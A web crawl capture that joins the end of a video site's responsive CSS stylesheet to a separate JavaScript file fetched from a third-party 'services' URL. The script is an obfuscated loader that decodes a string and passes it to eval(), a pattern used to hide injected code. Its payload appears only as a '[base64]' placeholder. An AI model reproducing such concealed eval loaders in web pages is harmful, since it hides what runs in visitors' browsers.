display:flex; flex-flow:row wrap; justify-content:center; align-items:center;}
.lb-ava {width:80px; height:80px; border-radius:50%; margin-right:20px;}
.lb-name div {font-size:18px; font-weight:700;}
.lb-name a {margin-top:10px;}
.lb-menu a {display:block; line-height:30px; padding:0 10px; background-color:#444;}
.lb-menu a:hover, .lb-menu a:hover .fa {background-color:#0189c1; color:#fff;}
.lb-menu a .fa {color:#0189c1;}
.login-box input[type="text"], .login-box input[type="password"], .login-box button, .lb-check 
{display:block; margin-bottom:20px; width:100%;}
.lb-check input {display:none;}
.lb-check input + label:before {width:14px; height:14px; margin-right:7px; cursor:pointer; position:relative; top:3px;
border-radius:3px; border:1px solid #ccc; content:""; background-color:#f6f6f6; display:inline-block;}
.lb-check input:checked + label:before {background-color:#e5050b;}
.lb-soc {margin:20px -20px -20px -20px; padding:20px; background-color:#444; text-align:center;}
.lb-soc a {display:inline-block; margin:10px 3px 0 3px; vertical-align:top;}
.lb-soc img {display:block; width:30px;}



	
/* ADAPTIVE
----------------------------------------------- */

@media screen and (max-width: 1220px) {
.center {max-width:1000px;}
.menu-inner a {white-space:nowrap; overflow:hidden; text-overflow:ellipsis; width:100%;}
.thumb {width:25%;}
.speedbar {max-width:50%;}

.full-cols {padding-right:0;}
.full-right {width:100%; margin-right:0; float:none; padding-top:30px; display:none;}
.full-left {float:none;}
}

@media screen and (max-width: 950px) {
.center {max-width:768px;}
.header {padding:0 200px 0 190px;}
.logotype {width:170px; padding-top:18px;}
.menu-inner li {width:24%;}
.thumb {width:33.333%;}

.rate3 {margin:0 auto; padding-top:10px;}
.rate3-views, .rate3-vote {text-align:center;}
}

@media screen and (max-width: 760px) {
.center {max-width:640px;}
.header {padding:0;}
.header-menu, .speedbar {display:none;}
.menu-inner li {width:32%;}
.thumb {width:50%;}
.fbottom > div:first-child {width:100%; padding-bottom:10px;}

.main-title {font-size:18px;}

.player-cols {padding-left:0;}
.player-box {float:none;}
.player-rkl {width:100%; margin-left:0; float:none; padding:20px 10px; overflow:hidden; text-align:center;}
.meta-item {max-width:49%; width:49%;}



.comm-three {display:none;}

.ac-protect {margin-top:0px;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.mass_comments_action {display:none;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.center {max-width:480px;}
.menu-inner li {width:49%;}

.meta-fav a, .meta-fav .button{width:200px; text-align:center;}
.meta-item {padding-top:10px; display:none !important;}

.comm-one > span:nth-child(2) {display:none;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ac-soc {position:static;}
.ac-inputs input {width:100%; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:0;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.center {max-width:100%;}
.show-login .fa {display:none;}
.search-box {width:170px;}
.thumb {width:100%;}
.thumb-img {height:200px;}

.player-rkl {padding:0;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}














--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143317
body_size: 1580
content:
var _0xc25e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe74c(d,e,f){var g=_0xc25e[2][_0xc25e[1]](_0xc25e[0]);var h=g[_0xc25e[3]](0,e);var i=g[_0xc25e[3]](0,f);var j=d[_0xc25e[1]](_0xc25e[0])[_0xc25e[10]]()[_0xc25e[9]](function(a,b,c){if(h[_0xc25e[4]](b)!==-1)return a+=h[_0xc25e[4]](b)*(Math[_0xc25e[8]](e,c))},0);var k=_0xc25e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc25e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe74c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",15,"knZYUPlrq",40,7,21))